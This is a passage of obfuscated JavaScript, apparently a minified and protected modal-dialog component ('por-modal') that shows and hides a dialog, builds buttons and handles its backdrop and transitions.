_0x21a5db=_0x19fd73,_0x3b1065={'\x4c\x47\x49\x4c\x4b':_0x21a5db(0x1186,'\x75\x5d\x7a\x4b'),'\x62\x54\x76\x68\x6c':_0x21a5db(0x48c,'\x64\x41\x5e\x67'),'\x65\x78\x73\x6a\x66':_0x21a5db(0xbc6,'\x50\x30\x73\x65'),'\x65\x6f\x74\x6d\x44':_0x21a5db(0x207,'\x79\x35\x31\x5a'),'\x4a\x54\x69\x62\x72':_0x21a5db(0x389,'\x6c\x4b\x21\x49'),'\x4a\x71\x45\x47\x70':_0x21a5db(0x7bc,'\x32\x68\x34\x68'),'\x50\x79\x75\x55\x62':'\x2e\x70\x6f\x72\x2d\x62\x74\x6e','\x5a\x62\x58\x54\x63':'\x63\x6c\x69\x63\x6b','\x45\x78\x51\x6f\x56':_0x21a5db(0xa45,'\x24\x65\x4a\x73'),'\x79\x43\x4a\x79\x58':function(_0x160248,_0x84e756){return _0x160248>_0x84e756;},'\x67\x4a\x4d\x45\x61':function(_0x56ab1b,_0xb16da3){return _0x56ab1b===_0xb16da3;},'\x6f\x46\x54\x71\x71':function(_0x5bd977,_0x4587f8){return _0x5bd977!==_0x4587f8;},'\x48\x67\x58\x74\x61':function(_0x29274f,_0x3d5b54){return _0x29274f>_0x3d5b54;},'\x5a\x76\x6f\x4f\x5a':function(_0x6757cb,_0x22cd67,_0xda021c){return _0x6757cb(_0x22cd67,_0xda021c);},'\x6b\x56\x4b\x41\x58':function(_0x21fd3f,_0x133884){return _0x21fd3f+_0x133884;},'\x47\x56\x47\x48\x4a':'\x70\x6f\x72\x2d\x6d\x6f\x64\x61\x6c\x2d\x6f\x70\x65\x6e','\x55\x4f\x68\x4f\x56':function(_0x2f4a6d,_0xba3e82){return _0x2f4a6d(_0xba3e82);},'\x62\x78\x4b\x62\x58':_0x21a5db(0x1171,'\x24\x65\x4a\x73'),'\x56\x63\x50\x62\x4a':_0x21a5db(0x912,'\x21\x7a\x73\x5a'),'\x79\x50\x63\x79\x57':_0x21a5db(0x419,'\x37\x33\x6e\x49'),'\x76\x4e\x55\x55\x7a':'\x3c\x61\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x62\x74\x6e\x20\x70\x6f\x72\x2d\x62\x74\x6e\x2d','\x63\x75\x58\x69\x59':_0x21a5db(0x2a4,'\x32\x70\x24\x5a'),'\x4f\x53\x71\x63\x6e':'\x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22','\x5a\x4d\x74\x42\x4d':_0x21a5db(0xd21,'\x76\x45\x38\x35'),'\x6b\x6c\x6a\x61\x61':'\x3c\x2f\x61\x3e','\x61\x71\x61\x5a\x59':_0x21a5db(0x118f,'\x38\x30\x5d\x61'),'\x4f\x77\x66\x4b\x55':'\x64\x61\x74\x61\x2d\x68\x69\x64\x65','\x77\x76\x61\x78\x58':_0x21a5db(0x450,'\x4f\x4a\x64\x64'),'\x42\x4a\x58\x55\x42':_0x21a5db(0x3a7,'\x31\x59\x5e\x78'),'\x75\x48\x75\x59\x55':function(_0xc905b2,_0x45064e){return _0xc905b2+_0x45064e;},'\x46\x51\x6a\x59\x48':'\x73\x6d\x61\x6c\x6c','\x6c\x4d\x4a\x6e\x6e':'\x2e\x70\x6f\x72\x2d\x6d\x6f\x64\x61\x6c\x2d\x74\x69\x74\x6c\x65','\x56\x61\x77\x64\x6c':function(_0x3e8a7a,_0x31a400){return _0x3e8a7a(_0x31a400);},'\x43\x6f\x6d\x4f\x48':_0x21a5db(0x10ac,'\x52\x7a\x70\x49'),'\x66\x42\x4e\x72\x61':_0x21a5db(0x807,'\x24\x65\x4a\x73'),'\x5a\x4e\x55\x68\x63':_0x21a5db(0x9f2,'\x55\x4e\x68\x26'),'\x78\x7a\x49\x68\x52':_0x21a5db(0xfb9,'\x5e\x46\x24\x26'),'\x6f\x62\x62\x6d\x6c':_0x21a5db(0x47a,'\x72\x49\x63\x50'),'\x45\x73\x79\x62\x4b':'\x5f\x62\x75\x69\x6c\x64\x4d\x6f\x64\x61\x6c\x45\x6c\x65\x6d\x65\x6e\x74','\x4c\x68\x77\x4c\x54':'\x72\x65\x73\x65\x74','\x4b\x69\x71\x44\x73':_0x21a5db(0xfc4,'\x71\x48\x40\x77'),'\x75\x49\x50\x43\x48':_0x21a5db(0x113c,'\x44\x33\x57\x2a'),'\x64\x6b\x62\x70\x57':function(_0x3f0f62,_0x4648cb){return _0x3f0f62(_0x4648cb);},'\x61\x6d\x42\x74\x70':_0x21a5db(0x319,'\x37\x33\x6e\x49'),'\x50\x52\x47\x42\x63':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x7a\x4b\x57\x73\x5a':_0x21a5db(0xc88,'\x71\x48\x40\x77'),'\x41\x67\x48\x78\x6b':_0x21a5db(0xe68,'\x32\x70\x24\x5a'),'\x74\x51\x48\x4b\x53':_0x21a5db(0xe7e,'\x41\x75\x64\x44'),'\x4b\x54\x65\x51\x6f':_0x21a5db(0x1aa,'\x21\x7a\x73\x5a'),'\x71\x69\x68\x44\x57':_0x21a5db(0x626,'\x31\x37\x38\x65'),'\x4e\x76\x63\x50\x72':_0x21a5db(0x624,'\x44\x33\x57\x2a'),'\x74\x52\x57\x74\x6c':_0x21a5db(0x90d,'\x75\x5d\x7a\x4b'),'\x77\x58\x51\x4d\x51':_0x21a5db(0x490,'\x61\x25\x64\x54'),'\x4f\x61\x64\x6a\x4e':_0x21a5db(0x79c,'\x24\x65\x4a\x73')};var _0x508fee=_0x2ac832(0x0);Object[_0x21a5db(0x1099,'\x58\x33\x73\x38')](_0x515b00,_0x3b1065['\x50\x52\x47\x42\x63'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x515b00[_0x21a5db(0x1d7,'\x63\x71\x24\x48')]=void 0x0;var _0x481e24,_0x3652f9,_0xce4627=_0x3b1065[_0x21a5db(0x1c5,'\x67\x63\x64\x6d')](_0x508fee,_0x3b1065['\x56\x61\x77\x64\x6c'](_0x2ac832,0x5)),_0x3ef185=_0x508fee(_0x2ac832(0x1)),_0x40db18=_0x3b1065[_0x21a5db(0xda5,'\x24\x65\x4a\x73')](_0x508fee,_0x2ac832(0x2)),_0x563ef4=_0x3b1065[_0x21a5db(0xd1f,'\x55\x4e\x68\x26')](_0x508fee,_0x3b1065['\x64\x6b\x62\x70\x57'](_0x2ac832,0x3)),_0x2d2a61=_0x3b1065['\x55\x4f\x68\x4f\x56'](_0x2ac832,0x4),_0x1d46c6={'\x70\x72\x6f\x6d\x70\x74':_0x3b1065['\x7a\x4b\x57\x73\x5a'],'\x73\x75\x63\x63\x65\x73\x73':_0x3b1065['\x41\x67\x48\x78\x6b'],'\x77\x61\x72\x6e':'\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x6d\x6f\x64\x61\x6c\x2d\x69\x63\x6f\x6e\x20\x70\x6f\x72\x2d\x69\x63\x6f\x6e\x20\x70\x6f\x72\x2d\x69\x63\x6f\x6e\x2d\x77\x61\x72\x6e\x22\x3e\x3c\x2f\x64\x69\x76\x3e','\x65\x72\x72\x6f\x72':_0x21a5db(0x769,'\x38\x44\x35\x31')},_0xb58053={'\x70\x72\x69\x6d\x61\x72\x79':_0x3b1065['\x74\x51\x48\x4b\x53'],'\x73\x65\x63\x6f\x6e\x64\x61\x72\x79':_0x3b1065['\x4b\x54\x65\x51\x6f'],'\x64\x61\x72\x6b':_0x3b1065[_0x21a5db(0x408,'\x6a\x25\x6c\x51')],'\x6c\x69\x67\x68\x74':_0x3b1065[_0x21a5db(0x71d,'\x72\x49\x63\x50')]},_0xafcab1=(function(){var _0x355d38=_0x21a5db,_0x57c8b3={'\x44\x63\x55\x49\x4d':'\x5f\x69\x73\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67','\x62\x4c\x6e\x46\x6e':_0x3b1065[_0x355d38(0x8d9,'\x41\x29\x58\x57')],'\x6d\x48\x68\x70\x68':_0x3b1065[_0x355d38(0xa3d,'\x58\x33\x73\x38')],'\x51\x4a\x62\x72\x64':_0x3b1065[_0x355d38(0x587,'\x74\x77\x5b\x61')],'\x6a\x47\x5a\x7a\x63':_0x355d38(0x746,'\x32\x7a\x72\x6d'),'\x70\x6e\x6c\x6e\x76':_0x3b1065['\x76\x4e\x55\x55\x7a'],'\x62\x54\x65\x61\x6b':_0x3b1065[_0x355d38(0x285,'\x75\x68\x4a\x34')],'\x4c\x5a\x68\x6f\x4f':'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x47\x52\x75\x52\x75':_0x3b1065[_0x355d38(0x9a2,'\x55\x6b\x4c\x43')],'\x70\x4d\x47\x63\x49':_0x3b1065[_0x355d38(0xa7d,'\x4d\x41\x40\x6c')],'\x6f\x66\x66\x62\x4e':'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3e','\x71\x73\x52\x47\x4a':_0x3b1065[_0x355d38(0x89c,'\x5d\x42\x72\x6c')],'\x59\x44\x76\x63\x46':_0x3b1065['\x61\x71\x61\x5a\x59'],'\x69\x4b\x79\x67\x75':_0x3b1065[_0x355d38(0xc60,'\x5e\x46\x24\x26')],'\x4c\x6b\x47\x69\x76':_0x3b1065['\x77\x76\x61\x78\x58'],'\x67\x46\x46\x66\x63':_0x3b1065[_0x355d38(0xe29,'\x41\x75\x64\x44')],'\x64\x51\x59\x4a\x61':function(_0xd17b4,_0x505fdf){return _0x3b1065['\x75\x48\x75\x59\x55'](_0xd17b4,_0x505fdf);},'\x45\x61\x79\x69\x52':_0x3b1065[_0x355d38(0x52d,'\x55\x6b\x4c\x43')],'\x6c\x4e\x6e\x6e\x47':'\x2e\x70\x6f\x72\x2d\x6d\x6f\x64\x61\x6c\x2d\x68\x65\x61\x64','\x52\x55\x4e\x6c\x4d':_0x3b1065['\x6c\x4d\x4a\x6e\x6e'],'\x74\x49\x57\x50\x6f':function(_0x22ee54,_0xe50f0){return _0x3b1065['\x67\x4a\x4d\x45\x61'](_0x22ee54,_0xe50f0);},'\x77\x67\x6e\x6d\x7a':_0x3b1065[_0x355d38(0xb2d,'\x5e\x46\x24\x26')],'\x51\x6a\x67\x6c\x53':_0x355d38(0x1cf,'\x31\x59\x5e\x78'),'\x63\x68\x64\x56\x59':function(_0x3a23ac,_0x49cba4){return _0x3a23ac>_0x49cba4;},'\x51\x59\x6a\x53\x55':function(_0x176ac0,_0x528616){var _0x367e45=_0x355d38;return _0x3b1065[_0x367e45(0x934,'\x66\x4d\x72\x38')](_0x176ac0,_0x528616);},'\x44\x4f\x5a\x4a\x75':function(_0x30ce19,_0x395002){var _0x31ee77=_0x355d38;return _0x3b1065[_0x31ee77(0x10a4,'\x21\x30\x59\x59')](_0x30ce19,_0x395002);}};function _0x200890(_0x3f45d2,_0x58c561){var _0x262150=_0x355d38;(0x0,_0x3ef185['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x200890),(0x0,_0x563ef4[_0x262150(0xf04,'\x41\x29\x58\x57')])(this,_0x262150(0x50d,'\x37\x33\x6e\x49'),void 0x0),(0x0,_0x563ef4[_0x262150(0x504,'\x6a\x25\x6c\x51')])(this,_0x262150(0x10ba,'\x5e\x46\x24\x26'),void 0x0),(0x0,_0x563ef4['\x64\x65\x66\x61\x75\x6c\x74'])(this,'\x5f\x69\x73\x53\x68\x6f\x77\x6e',!0x1),(0x0,_0x563ef4['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x57c8b3[_0x262150(0xd17,'\x67\x63\x64\x6d')],!0x1),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']=$(_0x3f45d2),this[_0x262150(0x56a,'\x66\x72\x6b\x52')](_0x58c561);}return(0x0,_0x40db18['\x64\x65\x66\x61\x75\x6c\x74'])(_0x200890,[{'\x6b\x65\x79':_0x3b1065['\x65\x6f\x74\x6d\x44'],'\x76\x61\x6c\x75\x65':function(){var _0x1e0761=_0x355d38,_0x6a8269={'\x49\x41\x4e\x47\x74':_0x3b1065[_0x1e0761(0x1094,'\x6a\x25\x6c\x51')]},_0x4ed16f=this;if(!this[_0x1e0761(0x6f1,'\x32\x70\x24\x5a')]&&!this['\x5f\x69\x73\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67']){this[_0x1e0761(0x75f,'\x41\x29\x58\x57')][_0x1e0761(0x326,'\x64\x41\x5e\x67')](_0x3b1065['\x62\x54\x76\x68\x6c']),this[_0x1e0761(0x1037,'\x74\x77\x5b\x61')](_0x200890[_0x1e0761(0x495,'\x55\x4e\x68\x26')]),this[_0x1e0761(0x4dd,'\x72\x49\x63\x50')](),this[_0x1e0761(0x10d6,'\x24\x65\x4a\x73')][_0x1e0761(0xb23,'\x79\x35\x31\x5a')](_0x3b1065['\x65\x78\x73\x6a\x66'],_0x1e0761(0x7f5,'\x6a\x25\x6c\x51')),(0x0,_0x2d2a61[_0x1e0761(0x99f,'\x6a\x25\x6c\x51')])(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x1e0761(0xe0e,'\x74\x77\x5b\x61')](0x0)),this[_0x1e0761(0x8f1,'\x6c\x4b\x21\x49')][_0x1e0761(0x3e7,'\x66\x72\x6b\x52')]('\x62\x65\x67\x69\x6e\x53\x68\x6f\x77'),this[_0x1e0761(0x10aa,'\x32\x70\x24\x5a')][_0x1e0761(0xbe6,'\x63\x71\x24\x48')](_0x3b1065[_0x1e0761(0x7ff,'\x29\x7a\x24\x29')]);var _0x3b5042=(0x0,_0x2d2a61[_0x1e0761(0x199,'\x30\x30\x78\x56')])(this[_0x1e0761(0x5c2,'\x29\x7a\x24\x29')]['\x67\x65\x74'](0x0));this[_0x1e0761(0x3c6,'\x78\x6f\x23\x5b')]=!0x0,this[_0x1e0761(0xfc0,'\x55\x77\x70\x7a')]=!0x0,this[_0x1e0761(0x456,'\x78\x6f\x23\x5b')][_0x1e0761(0x10f3,'\x52\x7a\x70\x49')](_0x1e0761(0xd02,'\x38\x44\x35\x31'))[_0x1e0761(0x861,'\x67\x63\x64\x6d')](_0x3b1065[_0x1e0761(0xe88,'\x54\x4d\x56\x42')],function(){var _0x345afe=_0x1e0761;_0x4ed16f[_0x345afe(0x4f9,'\x71\x4d\x71\x4c')]=!0x1,_0x4ed16f[_0x345afe(0xfd2,'\x32\x68\x34\x68')]['\x74\x72\x69\x67\x67\x65\x72'](_0x6a8269[_0x345afe(0xf27,'\x79\x35\x31\x5a')]);})[_0x1e0761(0xf67,'\x67\x63\x64\x6d')](_0x3b5042);}}},{'\x6b\x65\x79':_0x355d38(0xcba,'\x66\x72\x6b\x52'),'\x76\x61\x6c\x75\x65':function(){var _0x17ee8e=_0x355d38,_0x34ee05=this;if(this[_0x17ee8e(0x3fc,'\x56\x4d\x43\x25')]&&!this['\x5f\x69\x73\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67']){this[_0x17ee8e(0x869,'\x31\x29\x23\x6c')][_0x17ee8e(0x84a,'\x6c\x4b\x21\x49')](_0x57c8b3['\x6d\x48\x68\x70\x68']),this[_0x17ee8e(0xf92,'\x64\x41\x5e\x67')](_0x200890[_0x17ee8e(0x1161,'\x72\x49\x63\x50')]),this[_0x17ee8e(0x7db,'\x54\x4d\x56\x42')](),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x17ee8e(0x717,'\x64\x41\x5e\x67')](_0x57c8b3[_0x17ee8e(0xfdd,'\x52\x7a\x70\x49')]),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x17ee8e(0x4d4,'\x5d\x42\x72\x6c')](_0x17ee8e(0x194,'\x32\x7a\x72\x6d'));var _0x5e7a94=(0x0,_0x2d2a61[_0x17ee8e(0xcbe,'\x78\x6f\x23\x5b')])(this[_0x17ee8e(0xcc8,'\x61\x25\x64\x54')]['\x67\x65\x74'](0x0));this[_0x17ee8e(0x3a6,'\x38\x44\x35\x31')]=!0x0,this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x17ee8e(0x871,'\x55\x77\x70\x7a')](_0x57c8b3[_0x17ee8e(0x1143,'\x66\x4d\x72\x38')])['\x6f\x6e\x65'](_0x57c8b3['\x6a\x47\x5a\x7a\x63'],function(){var _0xbbff45=_0x17ee8e;_0x34ee05[_0xbbff45(0xc26,'\x4f\x4a\x64\x64')][_0xbbff45(0xd16,'\x79\x35\x31\x5a')](),_0x34ee05[_0xbbff45(0xd7f,'\x44\x33\x57\x2a')]=!0x1,_0x34ee05[_0xbbff45(0x3e8,'\x6c\x4b\x21\x49')]=!0x1,_0x34ee05[_0xbbff45(0x65e,'\x21\x7a\x73\x5a')][_0xbbff45(0x783,'\x4d\x41\x40\x6c')](_0x57c8b3[_0xbbff45(0xd2f,'\x32\x7a\x72\x6d')]);})[_0x17ee8e(0x98d,'\x34\x6c\x47\x6e')](_0x5e7a94);}}},{'\x6b\x65\x79':_0x3b1065[_0x355d38(0xe0c,'\x5e\x46\x24\x26')],'\x76\x61\x6c\x75\x65':function(){var _0x3234c3=_0x355d38;this[_0x3234c3(0x6be,'\x72\x49\x63\x50')]?this[_0x3234c3(0xc6b,'\x5e\x46\x24\x26')]():this[_0x3234c3(0xad9,'\x5e\x46\x24\x26')]();}},{'\x6b\x65\x79':_0x355d38(0x7cd,'\x56\x4d\x43\x25'),'\x76\x61\x6c\x75\x65':function(_0x5144a4){var _0x927963=_0x355d38,_0x408e5e={'\x4a\x79\x44\x6c\x54':_0x57c8b3[_0x927963(0x4d8,'\x74\x77\x5b\x61')],'\x4b\x65\x44\x79\x5a':_0x57c8b3[_0x927963(0x61e,'\x38\x44\x35\x31')],'\x52\x59\x45\x57\x43':_0x57c8b3[_0x927963(0x473,'\x6c\x4b\x21\x49')],'\x58\x59\x4e\x50\x58':_0x57c8b3[_0x927963(0x716,'\x32\x70\x24\x5a')],'\x6c\x70\x44\x6a\x65':_0x57c8b3[_0x927963(0x11b9,'\x6a\x25\x6c\x51')],'\x69\x57\x44\x61\x62':_0x57c8b3['\x6f\x66\x66\x62\x4e'],'\x65\x54\x63\x68\x71':_0x57c8b3['\x71\x73\x52\x47\x4a']};_0x5144a4[_0x927963(0x899,'\x31\x29\x23\x6c')](_0x57c8b3['\x59\x44\x76\x63\x46'])||(_0x5144a4[_0x927963(0x726,'\x76\x45\x38\x35')]=!0x0),_0x5144a4[_0x927963(0x4db,'\x66\x72\x6b\x52')]?this[_0x927963(0x11ac,'\x66\x72\x6b\x52')][_0x927963(0xb0f,'\x4d\x41\x40\x6c')](_0x57c8b3[_0x927963(0x644,'\x32\x70\x24\x5a')],_0x57c8b3['\x4c\x6b\x47\x69\x76']):this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x927963(0x867,'\x32\x7a\x72\x6d')](_0x57c8b3['\x69\x4b\x79\x67\x75']),this[_0x927963(0x50d,'\x37\x33\x6e\x49')][_0x927963(0xe22,'\x44\x33\x57\x2a')](_0x57c8b3[_0x927963(0x64f,'\x61\x25\x64\x54')])['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73']()[_0x927963(0x6fa,'\x21\x7a\x73\x5a')](_0x57c8b3['\x64\x51\x59\x4a\x61'](_0x927963(0xf78,'\x79\x35\x31\x5a'),_0x5144a4[_0x927963(0x7a0,'\x75\x5d\x7a\x4b')]?_0x5144a4['\x73\x69\x7a\x65']:_0x57c8b3['\x45\x61\x79\x69\x52']));var _0x4ad2d2,_0x8e35dd=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x927963(0x62b,'\x66\x72\x6b\x52')](_0x57c8b3[_0x927963(0xd1e,'\x6c\x4b\x21\x49')]),_0x3be852=_0x8e35dd['\x66\x69\x6e\x64'](_0x57c8b3[_0x927963(0x55c,'\x55\x6b\x4c\x43')]),_0x56ccd5=this[_0x927963(0x8f1,'\x6c\x4b\x21\x49')][_0x927963(0xc95,'\x59\x73\x21\x72')](_0x927963(0xbff,'\x55\x4e\x68\x26')),_0x504487=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x927963(0xcdc,'\x21\x30\x59\x59')](_0x927963(0xe8d,'\x40\x36\x75\x59'));if(_0x3be852[_0x927963(0xdb4,'\x5e\x46\x24\x26')](),_0x56ccd5[_0x927963(0xa30,'\x74\x77\x5b\x61')](),_0x504487['\x65\x6d\x70\x74\x79'](),_0x3be852['\x73\x69\x62\x6c\x69\x6e\x67\x73']()[_0x927963(0x982,'\x61\x25\x64\x54')](),_0x3be852[_0x927963(0x8c1,'\x74\x77\x5b\x61')](_0x5144a4[_0x927963(0x499,'\x6a\x25\x6c\x51')]),_0x56ccd5[_0x927963(0xe92,'\x4d\x41\x40\x6c')](_0x5144a4[_0x927963(0x1144,'\x5e\x46\x24\x26')]),_0x5144a4[_0x927963(0x10da,'\x41\x75\x64\x44')]){var _0x1e71a4=_0x1d46c6[_0x5144a4[_0x927963(0x4f0,'\x75\x5d\x7a\x4b')]];_0x1e71a4?_0x8e35dd[_0x927963(0x1182,'\x61\x25\x64\x54')](_0x1e71a4):_0x8e35dd[_0x927963(0x10e8,'\x75\x68\x4a\x34')](_0x5144a4[_0x927963(0xbd4,'\x31\x37\x38\x65')]);}_0x5144a4[_0x927963(0xe61,'\x32\x70\x24\x5a')]&&(_0x4ad2d2=Array['\x69\x73\x41\x72\x72\x61\x79'](_0x5144a4[_0x927963(0x5e3,'\x59\x73\x21\x72')])?_0x5144a4['\x62\x75\x74\x74\x6f\x6e\x73'][_0x927963(0xb81,'\x55\x77\x70\x7a')](function(_0x5e7e93){var _0x147c21=_0x927963;return _0x408e5e[_0x147c21(0x7ed,'\x31\x37\x38\x65')][_0x147c21(0xb1e,'\x56\x4d\x43\x25')](_0x5e7e93[_0x147c21(0x488,'\x24\x65\x4a\x73')]||_0xb58053['\x70\x72\x69\x6d\x61\x72\x79'],_0x147c21(0x413,'\x5e\x46\x24\x26'))[_0x147c21(0xf02,'\x31\x29\x23\x6c')](_0x5e7e93['\x68\x72\x65\x66']?_0x408e5e['\x4b\x65\x44\x79\x5a']['\x63\x6f\x6e\x63\x61\x74'](_0x5e7e93['\x68\x72\x65\x66'],'\x22'):'',_0x408e5e[_0x147c21(0x6f9,'\x66\x4d\x72\x38')])['\x63\x6f\x6e\x63\x61\x74'](_0x5e7e93[_0x147c21(0x502,'\x31\x29\x23\x6c')]?_0x408e5e[_0x147c21(0x9de,'\x21\x30\x59\x59')]:'',_0x147c21(0x439,'\x66\x4d\x72\x38'))[_0x147c21(0x96c,'\x61\x25\x64\x54')](_0x5e7e93[_0x147c21(0x301,'\x66\x4d\x72\x38')](_0x147c21(0x10f6,'\x56\x4d\x43\x25'))&&!_0x5e7e93[_0x147c21(0xafa,'\x34\x6c\x47\x6e')]?'':_0x408e5e[_0x147c21(0xd82,'\x31\x37\x38\x65')],_0x408e5e['\x69\x57\x44\x61\x62'])[_0x147c21(0x9cd,'\x76\x45\x38\x35')](_0x5e7e93['\x74\x65\x78\x74'],_0x408e5e[_0x147c21(0x5bb,'\x55\x6b\x4c\x43')]);})['\x6a\x6f\x69\x6e'](''):_0x5144a4[_0x927963(0x5f4,'\x21\x7a\x73\x5a')],_0x504487[_0x927963(0x567,'\x50\x30\x73\x65')](_0x4ad2d2),this[_0x927963(0x395,'\x41\x75\x64\x44')](_0x504487,_0x5144a4[_0x927963(0x292,'\x40\x36\x75\x59')]));}},{'\x6b\x65\x79':'\x62\x69\x6e\x64\x42\x75\x74\x74\x6f\x6e\x73\x45\x76\x65\x6e\x74','\x76\x61\x6c\x75\x65':function(_0x2cb428,_0x103b9e){var _0x4dbb90=_0x355d38,_0x119007={'\x4a\x62\x58\x49\x71':_0x3b1065['\x4a\x71\x45\x47\x70'],'\x4f\x74\x68\x74\x73':_0x3b1065[_0x4dbb90(0x225,'\x55\x6b\x4c\x43')],'\x6b\x66\x50\x53\x6e':_0x3b1065['\x5a\x62\x58\x54\x63']},_0x59991e=this;Array[_0x4dbb90(0xc18,'\x29\x7a\x24\x29')](_0x103b9e)&&_0x103b9e['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x2800d9,_0x2300a1){var _0x23e491=_0x4dbb90;_0x119007['\x4a\x62\x58\x49\x71']==typeof _0x2800d9['\x6f\x6e\x43\x6c\x69\x63\x6b']&&_0x2cb428['\x66\x69\x6e\x64'](_0x119007[_0x23e491(0x5ad,'\x55\x77\x70\x7a')])['\x65\x71'](_0x2300a1)['\x6f\x6e'](_0x119007[_0x23e491(0xce2,'\x4f\x4a\x64\x64')],function(_0x261206){var _0x2e2f80=_0x23e491;_0x261206[_0x2e2f80(0xd75,'\x67\x63\x64\x6d')](),_0x2800d9[_0x2e2f80(0x588,'\x58\x33\x73\x38')][_0x2e2f80(0x994,'\x75\x68\x4a\x34')](_0x59991e,_0x261206);});});}},{'\x6b\x65\x79':_0x3b1065[_0x355d38(0x942,'\x21\x30\x59\x59')],'\x76\x61\x6c\x75\x65':function(_0x1dc366){var _0x19dfbe=_0x355d38,_0x20044f=this;this[_0x19dfbe(0xc4e,'\x31\x59\x5e\x78')]['\x6f\x6e'](_0x57c8b3[_0x19dfbe(0x4fa,'\x29\x7a\x24\x29')],_0x57c8b3[_0x19dfbe(0x106a,'\x52\x7a\x70\x49')],function(){_0x20044f['\x68\x69\x64\x65']();}),this[_0x19dfbe(0xf6d,'\x55\x6b\x4c\x43')]['\x6f\x6e'](_0x19dfbe(0x813,'\x32\x7a\x72\x6d'),function(_0x5824ba){var _0x349b3d=_0x19dfbe;(_0x1dc366&&_0x1dc366[_0x349b3d(0x51b,'\x4d\x41\x40\x6c')]||_0x57c8b3['\x74\x49\x57\x50\x6f'](_0x5824ba[_0x349b3d(0x597,'\x64\x41\x5e\x67')],_0x20044f['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x349b3d(0x749,'\x44\x33\x57\x2a')](0x0))&&_0x57c8b3[_0x349b3d(0xa98,'\x71\x4d\x71\x4c')](_0x57c8b3[_0x349b3d(0x10d0,'\x54\x62\x34\x58')],_0x20044f['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x61\x74\x74\x72'](_0x57c8b3[_0x349b3d(0x85d,'\x29\x7a\x24\x29')])))&&_0x20044f['\x68\x69\x64\x65']();});}},{'\x6b\x65\x79':_0x355d38(0xb01,'\x55\x4e\x68\x26'),'\x76\x61\x6c\x75\x65':function(){var _0xdafde5=_0x355d38;this['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70']=this['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70']||$(_0x3b1065[_0xdafde5(0x1145,'\x55\x6b\x4c\x43')]),this['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70']['\x61\x70\x70\x65\x6e\x64\x54\x6f'](document[_0xdafde5(0x1049,'\x66\x4d\x72\x38')]),(0x0,_0x2d2a61[_0xdafde5(0x6de,'\x71\x4d\x71\x4c')])(this[_0xdafde5(0x21a,'\x40\x36\x75\x59')]['\x67\x65\x74'](0x0)),this['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70'][_0xdafde5(0xce8,'\x32\x70\x24\x5a')](_0x3b1065[_0xdafde5(0x97d,'\x38\x44\x35\x31')]);}},{'\x6b\x65\x79':_0x3b1065[_0x355d38(0x7aa,'\x78\x6f\x23\x5b')],'\x76\x61\x6c\x75\x65':function(){var _0x32fd30=_0x355d38,_0x1034f1=this;if(this[_0x32fd30(0xfd1,'\x31\x29\x23\x6c')]){var _0x407e40=(0x0,_0x2d2a61['\x67\x65\x74\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x44\x75\x72\x61\x74\x69\x6f\x6e\x46\x72\x6f\x6d\x45\x6c\x65\x6d\x65\x6e\x74'])(this['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70']['\x67\x65\x74'](0x0));this['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70']['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x57c8b3[_0x32fd30(0xaa4,'\x41\x29\x58\x57')])[_0x32fd30(0x70e,'\x54\x4d\x56\x42')](_0x57c8b3[_0x32fd30(0x6cb,'\x6c\x4b\x21\x49')],function(){var _0x214e80=_0x32fd30;_0x1034f1['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70'][_0x214e80(0x6df,'\x6c\x4b\x21\x49')]();})[_0x32fd30(0xcc4,'\x61\x25\x64\x54')](_0x407e40);}}},{'\x6b\x65\x79':_0x355d38(0x6e4,'\x31\x29\x23\x6c'),'\x76\x61\x6c\x75\x65':function(){var _0x3aa38e=_0x355d38,_0x3ae115=_0x3b1065['\x79\x43\x4a\x79\x58'](arguments[_0x3aa38e(0x10d9,'\x72\x49\x63\x50')],0x0)&&void 0x0!==arguments[0x0]?arguments[0x0]:document[_0x3aa38e(0x29f,'\x32\x70\x24\x5a')];return 